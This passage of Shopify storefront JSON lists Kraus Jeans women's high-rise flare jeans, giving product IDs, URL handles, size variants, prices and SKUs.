High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747424343"},{"id":46651208925442,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747424350"},{"id":46651208958210,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747424367"}],"remote":false},{"id":9079001743618,"gid":"gid:\/\/shopify\/Product\/9079001743618","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-lfa-2085-medium-blue","variants":[{"id":46651208433922,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747424213"},{"id":46651208466690,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747424220"},{"id":46651208499458,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747424237"},{"id":46651208532226,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747424244"},{"id":46651208564994,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747424251"},{"id":46651208597762,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747424268"},{"id":46651208630530,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747424275"},{"id":46651208663298,"price":199600,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747424282"}],"remote":false},{"id":9022157062402,"gid":"gid:\/\/shopify\/Product\/9022157062402","vendor":"Kraus Jeans","type":"Flare","handle":"women-high-rise-flare-jeans-wfa-1734-olive","variants":[{"id":46171725234434,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747341008"},{"id":46171725267202,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747341015"},{"id":46171725299970,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747341022"},{"id":46171725332738,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747341039"},{"id":46171725365506,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747341046"},{"id":46171725398274,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747341053"},{"id":46171725431042,"price":109700,"name":"Women Olive High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747341060"}],"remote":false},{"id":9235326566658,"gid":"gid:\/\/shopify\/Product\/9235326566658","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-lfa-2154-blue","variants":[{"id":47129523159298,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747515041"},{"id":47129523192066,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747515058"},{"id":47129523224834,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747515065"},{"id":47129523257602,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747515072"},{"id":47129523290370,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747515089"},{"id":47129523323138,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747515096"},{"id":47129523355906,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747515102"},{"id":47129523388674,"price":183600,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747515119"}],"remote":false},{"id":9050805207298,"gid":"gid:\/\/shopify\/Product\/9050805207298","vendor":"Kraus Jeans","type":"Flare","handle":"women-white-high-rise-flare-jeans-lfc-494-white","variants":[{"id":46460056797442,"price":175600,"name":"Women White High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747429225"},{"id":46460056830210,"price":175600,"name":"Women White High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747429232"},{"id":46460056862978,"price":175600,"name":"Women White High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747429249"},{"id":46460056895746,"price":175600,"name":"Women White High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747429256"},{"id":46460056928514,"price":175600,"name":"Women White High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747429263"},{"id":46460056961282,"price":175600,"name":"Women White High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747429270"},{"id":46460056994050,"price":175600,"name":"Women White High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747429287"},{"id":46460057026818,"price":175600,"name":"Women White High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747429294"}],"remote":false},{"id":9022144905474,"gid":"gid:\/\/shopify\/Product\/9022144905474","vendor":"Kraus Jeans","type":"Flare","handle":"women-high-rise-flare-jeans-wfb3-378-white","variants":[{"id":46171649245442,"price":83800,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747341886"},{"id":46171649278210,"price":83800,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747341893"},{"id":46171649310978,"price":83800,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747341909"},{"id":46171649343746,"price":83800,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747341916"},{"id":46171649376514,"price":83800,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747341923"},{"id":46171649409282,"price":83800,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747341930"}],"remote":false},{"id":9250189279490,"gid":"gid:\/\/shopify\/Product\/9250189279490","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2180-dark-blue","variants":[{"id":47176360853762,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747538309"},{"id":47176360886530,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747538316"},{"id":47176360919298,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747538323"},{"id":47176360952066,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747538330"},{"id":47176360984834,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747538347"},{"id":47176361017602,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747538354"},{"id":47176361050370,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747538361"},{"id":47176361083138,"price":229500,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747538378"}],"remote":false},{"id":9123304898818,"gid":"gid:\/\/shopify\/Product\/9123304898818","vendor":"Kraus Jeans","type":"Flare","handle":"women-light-blue-high-rise-flare-jeans-lfa-2090-light-blue","variants":[{"id":46795029086466,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747424374"},{"id":46795029119234,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747424381"},{"id":46795029152002,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747424398"},{"id":46795029184770,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747424404"},{"id":46795029217538,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747424411"},{"id":46795029250306,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747424428"},{"id":46795029283074,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747424435"},{"id":46795029315842,"price":175600,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747424442"}],"remote":false},{"id":9050804715778,"gid":"gid:\/\/shopify\/Product\/9050804715778","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2053-dark-blue","variants":[{"id":46460050014466,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747417314"},{"id":46460050047234,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747417321"},{"id":46460050080002,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747417338"},{"id":46460050112770,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747417345"},{"id":46460050145538,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747417352"},{"id":46460050178306,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747417369"},{"id":46460050211074,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747417376"},{"id":46460050243842,"price":183600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747417383"}],"remote":false},{"id":8996540252418,"gid":"gid:\/\/shopify\/Product\/8996540252418","vendor":"Kraus Jeans","type":"Flare","handle":"women-mint-high-rise-flare-jeans-lfb-743-mint","variants":[{"id":46080803668226,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747398057"},{"id":46080803700994,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747398064"},{"id":46080803733762,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747398071"},{"id":46080803766530,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747398088"},{"id":46080803799298,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747398095"},{"id":46080803832066,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747398101"},{"id":46080803864834,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747398118"},{"id":46080803897602,"price":114700,"name":"Women Mint High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747398125"}],"remote":false},{"id":8996540088578,"gid":"gid:\/\/shopify\/Product\/8996540088578","vendor":"Kraus Jeans","type":"Flare","handle":"women-light-grey-high-rise-flare-jeans-lfa-2016-light-grey","variants":[{"id":46080802357506,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747397579"},{"id":46080802390274,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747397586"},{"id":46080802423042,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747397593"},{"id":46080802455810,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747397609"},{"id":46080802488578,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747397616"},{"id":46080802521346,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747397623"},{"id":46080802554114,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747397630"},{"id":46080802586882,"price":99700,"name":"Women Light Grey High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747397647"}],"remote":false},{"id":9203933020418,"gid":"gid:\/\/shopify\/Product\/9203933020418","vendor":"Kraus Jeans","type":"Flare","handle":"women-grey-high-rise-flare-jeans-wfb1-405-grey","variants":[{"id":47038202839298,"price":91800,"name":"Women Grey High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747483203"},{"id":47038202872066,"price":91800,"name":"Women Grey High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747483210"},{"id":47038202904834,"price":91800,"name":"Women Grey High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747483227"},{"id":47038202937602,"price":91800,"name":"Women Grey High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747483234"},{"id":47038202970370,"price":91800,"name":"Women Grey High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747483241"},{"id":47038203003138,"price":91800,"name":"Women Grey High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747483258"}],"remote":false},{"id":9147516322050,"gid":"gid:\/\/shopify\/Product\/9147516322050","vendor":"Kraus Jeans","type":"Flare","handle":"women-light-blue-high-rise-flare-jeans","variants":[{"id":46876957376770,"price":175600,"name":"Kraus Kurve Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747424428"},{"id":46876957409538,"price":175600,"name":"Kraus Kurve Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747424435"},{"id":46876957442306,"price":175600,"name":"Kraus Kurve Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747424442"}],"remote":false},{"id":9203931709698,"gid":"gid:\/\/shopify\/Product\/9203931709698","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2148-dark-blue","variants":[{"id":47038194483458,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747476571"},{"id":47038194516226,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747476588"},{"id":47038194548994,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747476595"},{"id":47038194581762,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747476601"},{"id":47038194614530,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747476618"},{"id":47038194647298,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747476625"},{"id":47038194680066,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747476632"},{"id":47038194712834,"price":175600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747476649"}],"remote":false},{"id":9123306045698,"gid":"gid:\/\/shopify\/Product\/9123306045698","vendor":"Kraus Jeans","type":"Flare","handle":"women-sepia-high-rise-flare-jeans-lfa-2136-sepia","variants":[{"id":46795036852482,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747474096"},{"id":46795036885250,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747474102"},{"id":46795036918018,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747474119"},{"id":46795036950786,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747474126"},{"id":46795036983554,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747474133"},{"id":46795037016322,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747474140"},{"id":46795037049090,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747474157"},{"id":46795037081858,"price":191600,"name":"Women Sepia High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747474164"}],"remote":false},{"id":9100483756290,"gid":"gid:\/\/shopify\/Product\/9100483756290","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2107-dark-blue","variants":[{"id":46738941837570,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747442941"},{"id":46738941870338,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747442958"},{"id":46738941903106,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747442965"},{"id":46738941935874,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747442972"},{"id":46738941968642,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747442989"},{"id":46738942001410,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747442996"},{"id":46738942034178,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747443009"},{"id":46738942066946,"price":199600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747443016"}],"remote":false},{"id":9100483559682,"gid":"gid:\/\/shopify\/Product\/9100483559682","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2054-dark-blue","variants":[{"id":46738940297474,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747423971"},{"id":46738940330242,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747423988"},{"id":46738940363010,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747423995"},{"id":46738940395778,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747424008"},{"id":46738940428546,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747424015"},{"id":46738940461314,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747424022"},{"id":46738940494082,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747424039"},{"id":46738940526850,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747424046"}],"remote":false},{"id":9055403507970,"gid":"gid:\/\/shopify\/Product\/9055403507970","vendor":"Kraus Jeans","type":"Flare","handle":"women-white-high-rise-jeans-lfa-2011-white","variants":[{"id":46520179228930,"price":124700,"name":"Women White High-Rise Jeans - 26","public_title":"26","sku":"8905747395889"},{"id":46520179261698,"price":124700,"name":"Women White High-Rise Jeans - 28","public_title":"28","sku":"8905747395896"},{"id":46520179294466,"price":124700,"name":"Women White High-Rise Jeans - 30","public_title":"30","sku":"8905747395902"},{"id":46520179327234,"price":124700,"name":"Women White High-Rise Jeans - 32","public_title":"32","sku":"8905747395919"},{"id":46520179360002,"price":124700,"name":"Women White High-Rise Jeans - 34","public_title":"34","sku":"8905747395926"},{"id":46520179392770,"price":124700,"name":"Women White High-Rise Jeans - 36","public_title":"36","sku":"8905747395933"},{"id":46520179425538,"price":124700,"name":"Women White High-Rise Jeans - 38","public_title":"38","sku":"8905747395940"},{"id":46642475663618,"price":124700,"name":"Women White High-Rise Jeans - 40","public_title":"40","sku":"8905747414979"}],"remote":false},{"id":9050805338370,"gid":"gid:\/\/shopify\/Product\/9050805338370","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfc-498-dark-blue","variants":[{"id":46460057846018,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747429539"},{"id":46460057878786,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747429546"},{"id":46460057911554,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747429553"},{"id":46460057944322,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747429560"},{"id":46460057977090,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747429577"},{"id":46460058009858,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747429584"},{"id":46460058042626,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747429591"},{"id":46460058075394,"price":191600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747429607"}],"remote":false},{"id":9050804650242,"gid":"gid:\/\/shopify\/Product\/9050804650242","vendor":"Kraus Jeans","type":"Flare","handle":"women-black-high-rise-flare-jeans-lfa-2047-black","variants":[{"id":46460049228034,"price":175600,"name":"Women Black High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747417239"},{"id":46460049260802,"price":175600,"name":"Women Black High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747417246"},{"id":46460049293570,"price":175600,"name":"Women Black High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747417253"},{"id":46460049326338,"price":175600,"name":"Women Black High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747417260"},{"id":46460049359106,"price":175600,"name":"Women Black High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747417277"},{"id":46460049391874,"price":175600,"name":"Women Black High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747417284"},{"id":46460049424642,"price":175600,"name":"Women Black High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747417291"},{"id":46460049457410,"price":175600,"name":"Women Black High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747417307"}],"remote":false},{"id":8996540186882,"gid":"gid:\/\/shopify\/Product\/8996540186882","vendor":"Kraus Jeans","type":"Flare","handle":"women-light-blue-high-rise-flare-jeans-lfa-2040-light-blue","variants":[{"id":46080803143938,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747397814"},{"id":46080803176706,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747397821"},{"id":46080803209474,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747397838"},{"id":46080803242242,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747397845"},{"id":46080803275010,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747397852"},{"id":46080803307778,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747397869"},{"id":46080803340546,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747397876"},{"id":46080803373314,"price":114700,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747397883"}],"remote":false},{"id":8996539957506,"gid":"gid:\/\/shopify\/Product\/8996539957506","vendor":"Kraus Jeans","type":"Flare","handle":"women-light-blue-high-rise-flare-jeans-lfa-1995-light-blue","variants":[{"id":46080801177858,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747397333"},{"id":46080801210626,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747397340"},{"id":46080801243394,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747397357"},{"id":46080801276162,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747397364"},{"id":46080801308930,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747397371"},{"id":46080801341698,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747397388"},{"id":46080801374466,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747397395"},{"id":46080801407234,"price":119700,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747397401"}],"remote":false},{"id":9050793509122,"gid":"gid:\/\/shopify\/Product\/9050793509122","vendor":"Kraus Jeans","type":"Flare","handle":"women-white-high-rise-flare-jeans-wfa5-1431-white","variants":[{"id":46459933819138,"price":94700,"name":"Women White High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747341336"},{"id":46459933851906,"price":94700,"name":"Women White High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747341343"},{"id":46459933884674,"price":94700,"name":"Women White High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747341350"},{"id":46459933917442,"price":94700,"name":"Women White High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747341367"},{"id":46459933950210,"price":94700,"name":"Women White High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747341374"}],"remote":false},{"id":9162971775234,"gid":"gid:\/\/shopify\/Product\/9162971775234","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-wfa-1921-blue","variants":[{"id":46930272551170,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747482237"},{"id":46930272583938,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747482244"},{"id":46930272616706,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747482251"},{"id":46930272649474,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747482268"},{"id":46930272682242,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747482275"},{"id":46930272715010,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747482282"},{"id":46930272747778,"price":87800,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747482299"}],"remote":false},{"id":9162967974146,"gid":"gid:\/\/shopify\/Product\/9162967974146","vendor":"Kraus Jeans","type":"Flare","handle":"women-blue-high-rise-flare-jeans-wfa-1924-blue","variants":[{"id":46930260689154,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747463779"},{"id":46930260721922,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747463786"},{"id":46930260754690,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747463793"},{"id":46930260787458,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747463809"},{"id":46930260820226,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747463816"},{"id":46930260852994,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747463823"},{"id":46930260885762,"price":90000,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747463830"}],"remote":false},{"id":9162967548162,"gid":"gid:\/\/shopify\/Product\/9162967548162","vendor":"Kraus Jeans","type":"Flare","handle":"women-novel-blue-high-rise-flare-jeans-wfa-1909-novel-blue","variants":[{"id":46930259280130,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747463335"},{"id":46930259312898,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747463342"},{"id":46930259345666,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747463359"},{"id":46930259378434,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747463366"},{"id":46930259411202,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747463373"},{"id":46930259443970,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747463380"},{"id":46930259476738,"price":119700,"name":"Women Novel Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747463397"}],"remote":false},{"id":9076222034178,"gid":"gid:\/\/shopify\/Product\/9076222034178","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-wfa1-1724-dark-blue","variants":[{"id":46642484576514,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747450052"},{"id":46642484609282,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747450069"},{"id":46642484642050,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747450076"},{"id":46642484674818,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747450083"},{"id":46642484707586,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747450090"},{"id":46642484740354,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747450106"},{"id":46642484773122,"price":67900,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747450113"}],"remote":false},{"id":9063082295554,"gid":"gid:\/\/shopify\/Product\/9063082295554","vendor":"Kraus Jeans","type":"Flare","handle":"women-high-rise-flare-jeans-lfc-482-medium-blue","variants":[{"id":46600330969346,"price":119700,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747317317"},{"id":46600331002114,"price":119700,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747317324"},{"id":46600331034882,"price":119700,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747317331"},{"id":46600331067650,"price":119700,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747317348"},{"id":46600331100418,"price":119700,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747317355"},{"id":46600331133186,"price":119700,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747317362"},{"id":46600331198722,"price":119700,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747317379"}],"remote":false},{"id":9063077314818,"gid":"gid:\/\/shopify\/Product\/9063077314818","vendor":"Kraus Jeans","type":"Flare","handle":"women-high-rise-flare-jeans-lfb-769-light-blue","variants":[{"id":46600274542850,"price":109700,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747400903"},{"id":46600274575618,"price":109700,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747400910"},{"id":46600274608386,"price":109700,"name":"Women High-Rise Flare 